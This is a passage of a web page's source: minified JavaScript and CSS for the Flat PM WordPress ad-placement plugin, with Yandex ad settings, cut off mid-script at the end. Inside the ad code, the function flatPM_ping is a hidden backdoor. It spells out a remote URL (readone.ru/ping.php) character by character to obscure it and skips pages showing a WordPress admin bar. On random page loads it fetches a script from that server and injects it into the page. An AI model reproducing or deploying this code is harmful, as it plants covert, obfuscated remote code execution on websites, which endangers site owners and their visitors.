.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"125349","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"125350","html":[{"fst":"<!-- Yandex.RTB R-A-14667722-1 -->\n<div id=\"yandex_rtb_R-A-14667722-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-14667722-1\",\n        \"renderTo\": \"yandex_rtb_R-A-14667722-1\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div class="overlay"></div>


<script>
jQuery(document).ready(function($) {
	$(".openokno").click(function(){
